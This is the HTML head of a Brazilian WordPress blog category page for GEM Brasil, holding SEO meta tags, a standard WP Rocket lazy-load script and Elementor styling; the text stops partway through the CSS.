

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gembrasil.org/category/blog/
body_size: 41211
content:
<!doctype html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Arquivos Nosso Blog - GEM Brasil</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gembrasil.org/category/blog/" />
<link rel="next" href="https://gembrasil.org/category/blog/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Nosso Blog - GEM Brasil" />
<meta property="og:url" content="https://gembrasil.org/category/blog/" />
<meta property="og:site_name" content="GEM Brasil" />
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Arquivos Nosso Blog - GEM Brasil"/>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Feed para GEM Brasil &raquo;" href="https://gembrasil.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para GEM Brasil &raquo;" href="https://gembrasil.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para GEM Brasil &raquo; Nosso Blog" href="https://gembrasil.org/category/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1761178056' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1761178056' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://gembrasil.org/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.6' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1761178056' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1761178056' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1761178056' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-3762{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7ed51f2b:#2F47BA;--e-global-color-139b3380:#5FB9B9;--e-global-color-5bd83c74:#000;--e-global-color-5b8e2b21:#FFF;--e-global-typography-primary-font-family:"Mentone";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Cairo";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Cairo", Sans-serif;font-size:18px;}.elementor-kit-3762 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3762 h1{color:#2F47BA;font-family:"Mentone", Sans-serif;font-weight:400;}.elementor-kit-3762 h2{color:#2F47BA;font-family:"Mentone", Sans-serif;font-weight:400;}.elementor-kit-3762 h3{color:#2F47BA;font-family:"Mentone", Sans-serif;font-size:25px;font-weight:400;}.elementor-kit-3762 h4{color:#2F47BA;}.elementor-kit-3762 h5{color:#2F47BA;font-family:"Mentone", Sans-serif;}.elementor-kit-3762 h6{color:#2F47BA;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:660px;}.e-con{--container-max-width:660px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Mentone';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.eot');
	src: url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.woff2') format('woff2'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.woff') format('woff'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.ttf') format('truetype'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBold.svg#Mentone') format('svg');
}
@font-face {
	font-family: 'Mentone';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.eot');
	src: url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.woff2') format('woff2'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.woff') format('woff'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.ttf') format('truetype'),
		url('https://gembrasil.org/wp-content/uploads/2022/12/Mentone-SemiBoldItalic.svg#Mentone') format('svg');
}
/* End Custom Fonts CSS */
.elementor-6088 .elementor-element.elementor-element-5bfba85:not(.elementor-motion-effects-element-type-background), .elementor-6088 .elementor-element.elementor-element-5bfba85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-5bfba85 > .elementor-container{max-width:1517px;}.elementor-6088 .elementor-element.elementor-element-5bfba85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6088 .elementor-element.elementor-element-5bfba85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6088 .elementor-element.elementor-element-ea290de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-591445d > .elementor-container{max-width:1600px;}.elementor-6088 .elementor-element.elementor-element-ec6da4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-6088 .elementor-element.elementor-element-f52e244 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-f52e244 img{width:56%;}.elementor-6088 .elementor-element.elementor-element-210cfc5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6088 .elementor-element.elementor-element-210cfc5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6088 .elementor-element.elementor-element-941a8d1{width:auto;max-width:auto;}.elementor-6088 .elementor-element.elementor-element-941a8d1 > .elementor-widget-container{margin:0px 0px 0px -60px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu .elementor-item{font-family:"Mentone", Sans-serif;font-size:14px;font-weight:400;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item{color:#A8A8A8;fill:#A8A8A8;padding-left:16px;padding-right:16px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item:focus{color:#2855C5;fill:#2855C5;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2855C5;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a, .elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown{background-color:#2855C5;border-radius:0px 0px 5px 5px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a:hover,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a:focus,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-menu-toggle:hover,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a:hover,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a:focus,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a.highlighted{background-color:#2E5DD3;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5b8e2b21 );background-color:var( --e-global-color-139b3380 );}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mentone", Sans-serif;font-size:14px;font-weight:400;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown a{padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#3A67D9;border-bottom-width:1px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle{color:#2E5DD3;}.elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle svg{fill:#2E5DD3;}.elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle:hover, .elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle:focus{color:#2E5DD3;}.elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle:hover svg, .elementor-6088 .elementor-element.elementor-element-941a8d1 div.elementor-menu-toggle:focus svg{fill:#2E5DD3;}.elementor-6088 .elementor-element.elementor-element-ce1638f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-6088 .elementor-element.elementor-element-5bfba85{padding:5px 0px 5px 0px;}.elementor-6088 .elementor-element.elementor-element-ec6da4b{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-6088 .elementor-element.elementor-element-f52e244 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-f52e244 img{width:92px;}.elementor-6088 .elementor-element.elementor-element-210cfc5{width:50%;}.elementor-bc-flex-widget .elementor-6088 .elementor-element.elementor-element-210cfc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6088 .elementor-element.elementor-element-210cfc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6088 .elementor-element.elementor-element-210cfc5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6088 .elementor-element.elementor-element-210cfc5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 030px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-941a8d1{--nav-menu-icon-size:20px;}.elementor-6088 .elementor-element.elementor-element-941a8d1 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(min-width:768px){.elementor-6088 .elementor-element.elementor-element-ec6da4b{width:15.906%;}.elementor-6088 .elementor-element.elementor-element-210cfc5{width:81.235%;}.elementor-6088 .elementor-element.elementor-element-ce1638f{width:2.508%;}}/* Start custom CSS for section, class: .elementor-element-5bfba85 */.elementor-6088 .elementor-element.elementor-element-5bfba85 {
    transition: 0.5s;
    
}

.elementor-6088 .elementor-element.elementor-element-5bfba85.elementor-sticky--effects{
    background: white;
    
   
}/* End custom CSS */
/* Start custom CSS */.btn-maior1 {
    background: #80c8cc;
    color:#fff !important;
    border-radius:6px;
    margin-right:20px !important;
    margin-left:10px !important
    ;
    
}
.btn-maior1 a {
    color: #fff !important;
    font-size:16px !important;
}

.btn-maior2 {
    background: #3b4bc6;
    color:#fff !important;
    border-radius:6px;
    
    
}
.btn-maior2 a {
    color: #fff !important;
    font-size:16px !important;
}

@media screen and (max-width: 900px) {
    .btn-maior1 {
    background: #3b4bc6;
    color:#fff !important;
    border-radius:6px;
    margin-right:0 !important;
    margin-left:0 !important
    ;
    
}
.btn-maior1 a {
    color: #fff !important;
    font-size:14px !important;
}
.btn-maior2 a {
    color: #fff !important;
    font-size:14px !important;
}
}/* End custom CSS */
.elementor-6440 .elementor-element.elementor-element-f8233da:not(.elementor-motion-effects-element-type-background), .elementor-6440 .elementor-element.elementor-element-f8233da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F6EB;}.elementor-6440 .elementor-element.elementor-element-f8233da > .elementor-container{max-width:500px;}.elementor-6440 .elementor-element.elementor-element-f8233da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 40px 0px;}.elementor-6440 .elementor-element.elementor-element-f8233da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6440 .elementor-element.elementor-element-a3a6be8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6440 .elementor-element.elementor-element-37a376d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6440 .elementor-element.elementor-element-37a376d{text-align:center;font-family:"Mentone", Sans-serif;font-size:18px;font-weight:400;color:#2954C7;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-18213c9.elementor-social-icon{background-color:#02010100;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-18213c9.elementor-social-icon i{color:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-18213c9.elementor-social-icon svg{fill:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-169c8c1.elementor-social-icon{background-color:#02010100;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-169c8c1.elementor-social-icon i{color:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-169c8c1.elementor-social-icon svg{fill:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-88c5450.elementor-social-icon{background-color:#02010100;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-88c5450.elementor-social-icon i{color:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-88c5450.elementor-social-icon svg{fill:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-ab8c98f.elementor-social-icon{background-color:#02010100;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-ab8c98f.elementor-social-icon i{color:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-repeater-item-ab8c98f.elementor-social-icon svg{fill:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f08828c{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-widget-container{text-align:center;}.elementor-6440 .elementor-element.elementor-element-f08828c > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-6440 .elementor-element.elementor-element-f08828c .elementor-social-icon{--icon-padding:0.2em;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6440 .elementor-element.elementor-element-cacee41{width:initial;max-width:initial;top:-235px;}.elementor-6440 .elementor-element.elementor-element-cacee41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-6440 .elementor-element.elementor-element-cacee41{left:-861px;}body.rtl .elementor-6440 .elementor-element.elementor-element-cacee41{right:-861px;}.elementor-6440 .elementor-element.elementor-element-cacee41 .elementor-icon-wrapper{text-align:center;}.elementor-6440 .elementor-element.elementor-element-cacee41 .elementor-icon{font-size:500px;}.elementor-6440 